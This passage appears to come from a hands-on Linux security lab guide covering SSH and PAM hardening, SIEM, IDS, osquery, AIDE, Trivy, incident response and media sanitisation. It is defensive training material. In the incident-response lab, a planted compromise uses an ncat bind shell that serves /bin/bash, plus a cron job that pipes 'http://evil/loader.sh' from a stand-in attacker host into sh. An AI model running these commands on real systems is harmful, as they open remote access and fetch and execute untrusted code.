cat > /etc/ssh/sshd_config.d/99-hardening.conf <<'EOF'
PermitRootLogin prohibit-password
PasswordAuthentication no
MaxAuthTries 3
EOF
systemctl restart ssh
- Configure an sshd jail
cat > /etc/fail2ban/jail.d/sshd.local <<'EOF'
[sshd]
enabled = true
backend = systemd
maxretry = 3
bantime = 1h
EOF
systemctl restart fail2ban
- Trigger a ban with failed logins
for i in 1 2 3 4 5; do ssh -o PubkeyAuthentication=no -o StrictHostKeyChecking=no baduser@127.0.0.1 2>/dev/null; done
- Check the ban status
fail2ban-client status sshd
- Unban as admin override
fail2ban-client set sshd unbanip 127.0.0.1
Test it
fail2ban-client status sshd lists 127.0.0.1 as banned, and password login is rejected.

Lab 21 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-21-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 22 — IAM with PAM and sudo
Exam objective: Model RBAC with groups, scope sudo per role, add PAM controls.
Goal: Map Linux groups to roles, restrict sudo per role, and enforce time and lockout policy via PAM.
What you'll build
Three RBAC roles with scoped sudo, pam_time and pam_faillock. (Tools: sudo, PAM, pam_time, pam_faillock, chage.)
Step-by-step
- Create role groups and users
groupadd webops; useradd -m -G webops alice
- Scope sudo per role in sudoers.d
cat > /etc/sudoers.d/roles <<'EOF'
%webops ALL=(ALL) NOPASSWD: /bin/systemctl restart nginx
EOF
chmod 440 /etc/sudoers.d/roles
- Verify least privilege
su - alice -c 'sudo systemctl status nginx 2>&1 | head -2'
- Add a time-of-day restriction
echo '*;*;alice;Wd0900-1800' >> /etc/security/time.conf
- Enable pam_time in the login stack
grep -q pam_time /etc/pam.d/login || echo 'account required pam_time.so' >> /etc/pam.d/login
- Configure and enable pam_faillock
sed -i '/pam_unix.so/i auth required pam_faillock.so preauth silent' /etc/pam.d/common-auth
- De-provision (offboard) a user
usermod -L alice; chage -E 0 alice; passwd -S alice
Test it
alice can restart nginx but not run mysqldump, and faillock counts failed attempts.

Lab 22 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-22-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 23 — Multi-Factor Authentication with TOTP
Exam objective: Add a TOTP second factor to SSH via a PAM module.
Goal: Enrol a user with Google Authenticator's PAM module and enforce SSH key plus TOTP.
What you'll build
SSH requiring publickey and a TOTP one-time code. (Tools: libpam-google-authenticator, qrencode, oathtool, PAM.)
Step-by-step
- Install the PAM module and helpers
apt update && apt install -y libpam-google-authenticator qrencode
- Enrol a user with a TOTP secret
sudo -u mfauser google-authenticator -t -d -f -r 3 -R 30 -W -q -s /home/mfauser/.google_authenticator
- Display the secret as a QR code
qrencode -t ANSI "otpauth://totp/lab:mfauser?secret=$SECRET&issuer=lab"
- Wire the module into SSH PAM
echo 'auth required pam_google_authenticator.so' >> /etc/pam.d/sshd
- Require two factors in sshd
echo 'AuthenticationMethods publickey,keyboard-interactive' >> /etc/ssh/sshd_config; systemctl restart ssh
- Generate a code from the CLI
apt install -y oathtool && oathtool --totp -b "$SECRET"
- Log in with key + code to verify
Test it
SSH login succeeds only after both the key and a valid 6-digit TOTP code.

Lab 23 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-23-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 24 — SIEM Basics with Wazuh
Exam objective: Stand up a single-node SIEM and pivot from an alert to an IP.
Goal: Install Wazuh all-in-one, register an agent, and pivot a brute-force alert to the attacker IP.
What you'll build
Single-node Wazuh manager, indexer, dashboard and local agent. (Tools: Wazuh manager/indexer/agent, curl, jq, REST API.)
Step-by-step
- Download and run the all-in-one installer
curl -sO https://packages.wazuh.com/4.9/wazuh-install.sh && bash wazuh-install.sh -a -i
- Confirm core services and ports
systemctl status wazuh-manager --no-pager | head -5; ss -tlnp | grep -E '1514|55000|9200'
- Register and install a local agent
/var/ossec/bin/manage_agents -a -n local -i 127.0.0.1 -q
- Install the agent package
WAZUH_MANAGER='127.0.0.1' dpkg -i wazuh-agent_4.9.0-1_amd64.deb; systemctl enable --now wazuh-agent
- Generate brute-force evidence
for i in $(seq 1 10); do ssh -o PubkeyAuthentication=no baduser@127.0.0.1 2>/dev/null; done
- Read the correlated alert
grep -E 'rule_id|level' /var/ossec/logs/alerts/alerts.log | tail
- Query alerts via the REST API
TOKEN=$(curl -sk -u wazuh-wui:wazuh-wui -X POST https://localhost:55000/security/user/authenticate | jq -r .data.token)
- Pivot to srcip in the dashboard
Test it
Rule 5712 (SSHD brute force) at level 10 appears and its srcip is the attacker IP.

Lab 24 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-24-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 25 — Network IDS with Suricata
Exam objective: Run Suricata IDS, load rules, and write a custom signature.
Goal: Run Suricata in IDS mode with ET Open rules, trigger a known alert, then add a custom rule.
What you'll build
Suricata IDS logging alerts to eve.json with a custom rule. (Tools: suricata, suricata-update, jq, curl.)
Step-by-step
- Install Suricata and rules
apt update && apt install -y suricata jq && suricata-update
- Identify the live interface
IFACE=$(ip route | awk '/default/ {print $5; exit}'); echo $IFACE
- Run Suricata in IDS mode
suricata -i $IFACE -l /var/log/suricata --runmode workers -D
- Trigger a known signature
curl -s --user-agent "test" "http://testmynids.org/uid/index.html"
- Read the alert from eve.json
jq -c 'select(.event_type=="alert") | {sig:.alert.signature, src:.src_ip}' /var/log/suricata/eve.json | tail
- Write and include a custom rule
cat > /etc/suricata/rules/lab.rules <<'EOF'
alert http any any -> any any (msg:"LAB curl UA"; http.user_agent; content:"curl/"; sid:9000002; rev:1;)
EOF
- Reload rules and trigger it
suricatasc -c reload-rules; curl -s "http://example.com/?id=1" >/dev/null
Test it
eve.json shows the ET Open alert and the custom sid 9000002 firing on the curl request.

Lab 25 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-25-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 26 — Endpoint Detection with osquery
Exam objective: Query the host with SQL and schedule detections.
Goal: Install osquery, ask SQL questions of the live host, and schedule high-signal detections.
What you'll build
osquery interactive shell plus a scheduled osqueryd detection pack. (Tools: osquery, osqueryi, osqueryd, SQL.)
Step-by-step
- Add the repo and install osquery
curl -fsSL https://pkg.osquery.io/deb/pubkey.gpg | gpg --dearmor -o /usr/share/keyrings/osquery.gpg
- Install the package
echo 'deb [arch=amd64 signed-by=/usr/share/keyrings/osquery.gpg] https://pkg.osquery.io/deb deb main' > /etc/apt/sources.list.d/osquery.list && apt update && apt install -y osquery
- Run interactive SQL queries
osqueryi --json "SELECT * FROM listening_ports WHERE address = '0.0.0.0';"
- Detect a fileless process
cp /bin/sleep /tmp/.evil; /tmp/.evil 600 & rm /tmp/.evil; osqueryi --json "SELECT name, pid FROM processes WHERE on_disk = 0;"
- Detect SUID binaries
osqueryi --json "SELECT path, mode FROM file WHERE path LIKE '/usr/bin/%' AND mode LIKE '%4%' LIMIT 10;"
- Schedule queries with osqueryd
cat > /etc/osquery/osquery.conf <<'EOF'
{ "schedule": { "fileless_proc": { "query": "SELECT name, pid FROM processes WHERE on_disk = 0;", "interval": 60 } } }
EOF
systemctl enable --now osqueryd
- Read the JSON results
tail -3 /var/log/osquery/osqueryd.results.log
Test it
osqueryd writes JSON results and the on_disk=0 query surfaces the deleted-binary process.

Lab 26 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-26-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 27 — File Integrity Monitoring with AIDE
Exam objective: Baseline critical files and detect tampering.
Goal: Baseline critical files with AIDE, tamper one, and watch the integrity diff report.
What you'll build
AIDE baseline database with a daily integrity check. (Tools: aide, aideinit, cron, logger.)
Step-by-step
- Install AIDE
apt update && apt install -y aide
- Define custom check groups and scope
cat > /etc/aide/aide.conf.d/99_lab <<'EOF'
LAB_NORMAL = p+i+n+u+g+s+m+c+sha256
/etc/passwd LAB_NORMAL
/etc/sudoers LAB_NORMAL
EOF
- Initialise the baseline
aideinit -y -f && mv /var/lib/aide/aide.db.new /var/lib/aide/aide.db
- Run a clean check
aide --check | head -10
- Tamper and re-check
echo '# tampered' >> /etc/sudoers; useradd -m attacker; aide --check 2>&1 | head -25
- Roll the baseline forward
aide --update -B 'database_new=file:/var/lib/aide/aide.db.new' && mv /var/lib/aide/aide.db.new /var/lib/aide/aide.db
- Schedule a daily check to syslog
cat > /etc/cron.daily/aide-check <<'EOF'
#!/bin/sh
/usr/bin/aide --check | logger -t aide
EOF
chmod +x /etc/cron.daily/aide-check
Test it
After tampering, aide --check reports the changed sudoers and new user; a clean baseline reports none.

Lab 27 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-27-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 28 — Vulnerability Management with Trivy
Exam objective: Scan OS, filesystem, and image and prioritise by CVSS.
Goal: Scan an OS, filesystem, and container image with Trivy and export a CVSS-sorted report.
What you'll build
Trivy scanning pipeline producing a prioritised remediation queue. (Tools: trivy, jq, docker.io.)
Step-by-step
- Add the Trivy repo and install
wget -qO - https://aquasecurity.github.io/trivy-repo/deb/public.key | gpg --dearmor > /usr/share/keyrings/trivy.gpg
- Register the generic repo
echo 'deb [signed-by=/usr/share/keyrings/trivy.gpg] https://aquasecurity.github.io/trivy-repo/deb generic main' > /etc/apt/sources.list.d/trivy.list && apt update && apt install -y trivy
- Scan the running OS
trivy rootfs --scanners vuln --severity HIGH,CRITICAL / 2>/dev/null | tail -40
- Export findings to JSON
trivy rootfs --severity HIGH,CRITICAL --format json -o trivy.json /
- Scan a container image
docker pull node:14-alpine && trivy image --severity HIGH,CRITICAL node:14-alpine | head -30
- Build a CVSS-sorted patch queue
trivy image --format json node:14-alpine | jq -r '.Results[].Vulnerabilities[]? | [.VulnerabilityID, .Severity, (.CVSS.nvd.V3Score // 0)] | @tsv' | sort -k3,3 -nr | head -10
- Scan for hardcoded secrets
trivy fs --scanners secret src/
Test it
Trivy lists HIGH/CRITICAL CVEs, produces a CVSS-sorted top-10, and flags the planted AWS secret.

Lab 28 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-28-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 29 — Incident Response and Forensics
Exam objective: Walk the NIST IR phases with chain-of-custody hashing.
Goal: Simulate a compromise then work the NIST IR phases, preserving evidence with SHA-256 hashes.
What you'll build
A full triage-to-report incident workflow on a simulated compromise. (Tools: ncat, ss, ps, crontab, sha256sum, iptables.)
Step-by-step
- Prepare an evidence drop
mkdir -p /evidence/$(date +%Y%m%d) && cd /evidence/$(date +%Y%m%d)
- Plant the compromise
apt-get install -y ncat; nohup ncat -lk 4444 -e /bin/bash & echo '* * * * * curl -s http://evil/loader.sh | sh' | crontab -u attacker -
- Detect indicators of compromise
ss -tlnp | grep 4444; ps -ef | grep -E 'ncat|bash' | head
- Collect volatile evidence and hash it
ps auxf > ps.txt; ss -tnp > sockets.txt; sha256sum *.txt *.log > evidence.sha256
- Contain the incident
iptables -I INPUT -p tcp --dport 4444 -j DROP; usermod -L attacker; pkill -u attacker
- Eradicate the threat
crontab -u attacker -r; pkill ncat; userdel -rf attacker
- Validate recovery
ss -tlnp | grep 4444 || echo 'no backdoor listener'
- Generate the incident report
cat > report.md <<EOF
# Incident report
EOF
sha256sum report.md
Test it
The listener/user/cron are gone at recovery and evidence.sha256 re-verifies with no tampering.

Lab 29 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-29-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 30 — Automation and Orchestration (Mini-SOAR)
Exam objective: Automate detect-decide-act-record for SSH brute force.
Goal: Write a bash SOAR playbook that watches auth.log, auto-bans IPs, opens tickets, and logs.
What you'll build
A systemd-managed mini-SOAR service auto-banning brute-force IPs. (Tools: bash, awk, iptables, systemd, logger, inotify-tools.)
Step-by-step
- Install inotify-tools
apt update && apt install -y inotify-tools
- Write the SOAR playbook
cat > /usr/local/bin/soar.sh <<'EOF'
#!/bin/bash
tail -F /var/log/auth.log | while read -r line; do ...; done
EOF
chmod +x /usr/local/bin/soar.sh
- Install it as a systemd unit
cat > /etc/systemd/system/soar.service <<'EOF'
[Service]
ExecStart=/usr/local/bin/soar.sh
Restart=always
EOF
- Enable the service
systemctl daemon-reload && systemctl enable --now soar.service
- Trigger brute-force traffic
for i in $(seq 1 6); do ssh -o PubkeyAuthentication=no bad@127.0.0.1 2>/dev/null; done
- Observe tickets, bans, and logs
ls /var/tickets/; iptables -L INPUT -n | head; journalctl -t soar -n 5 --no-pager
- Add an API escalation hook
curl -X POST https://hooks.slack.com/services/... -d '...'
Test it
A ticket JSON is created, the source IP is DROPped in iptables, and a soar syslog entry appears.

Lab 30 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-30-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 40 — Packet Capture & Traffic Analysis
Exam objective: Capture and analyse network traffic for indicators.
Goal: The learner captures live traffic with tcpdump, saves a PCAP, and analyses it for suspicious flows — the same skill a SOC analyst uses to confirm an alert.
What you'll build
A saved PCAP plus a filtered analysis showing the target flow and any cleartext credentials. (Tools: tcpdump, tshark, curl.)
Step-by-step
- Install the capture tools
apt install -y tcpdump tshark
- Capture traffic to a PCAP file
tcpdump -i any -w /tmp/cap.pcap -c 50 &
- Generate some HTTP traffic
curl -s http://example.com > /dev/null
- List conversations in the capture
tshark -r /tmp/cap.pcap -q -z conv,ip | head
- Filter for a suspicious port / plaintext
tshark -r /tmp/cap.pcap -Y 'http.request' -T fields -e ip.dst -e http.host | head
- Upload the PCAP to the browser PCAP Analyzer
echo "Open https://alfredang.github.io/pcapanalyzer/ and load /tmp/cap.pcap"
Test it
The PCAP is written and tshark lists the IP conversations and the HTTP requests it contains.

Lab 40 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-40-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 41 — Mobile & Endpoint Hardening Baseline
Exam objective: Apply and verify an endpoint hardening baseline.
Goal: The learner applies a hardening baseline to a Linux endpoint (the stand-in for a managed mobile/endpoint), disabling weak services and enforcing policy, then verifies it.
What you'll build
A hardened host with password policy, disabled root SSH, and a screen-lock/idle-timeout policy — verified against a checklist. (Tools: sshd_config, login.defs, pam, systemctl.)
Step-by-step
- Enforce a minimum password age/length policy
sed -i "s/^PASS_MIN_LEN.*/PASS_MIN_LEN 12/" /etc/login.defs 2>/dev/null; grep PASS_ /etc/login.defs
- Disable direct root SSH login
sed -i "s/^#*PermitRootLogin.*/PermitRootLogin no/" /etc/ssh/sshd_config
- Set an idle session timeout
echo "TMOUT=600; readonly TMOUT" > /etc/profile.d/timeout.sh
- Disable an unneeded service
systemctl disable --now avahi-daemon 2>/dev/null; echo done
- Verify the baseline against a checklist
grep PermitRootLogin /etc/ssh/sshd_config && cat /etc/profile.d/timeout.sh
Test it
Root SSH login is disabled, the password policy is set, and the idle-timeout policy is present.

Lab 41 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-41-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 42 — Secure Data Sanitisation (Media Disposal)
Exam objective: Securely wipe media and verify destruction.
Goal: The learner writes sensitive data to a virtual disk, then securely sanitises it and verifies the data is unrecoverable — the disposal stage of the asset lifecycle.
What you'll build
A wiped virtual disk whose sensitive string is no longer recoverable, with before/after evidence. (Tools: dd, shred, grep, strings.)
Step-by-step
- Create a virtual disk with secret data
dd if=/dev/zero of=/disk.img bs=1M count=50 && echo "TOP-SECRET-DATA" >> /disk.img
- Confirm the secret is present
strings /disk.img | grep TOP-SECRET && echo FOUND
- Securely overwrite the media
shred -v -n 3 -z /disk.img
- Confirm the secret is gone
strings /disk.img | grep TOP-SECRET || echo "SANITISED — not recoverable"
- Note the method for the disposal record
echo "Method: 3-pass overwrite + zero (NIST 800-88 clear)"
Test it
The secret string is found before shred and is absent after — sanitisation is verified.
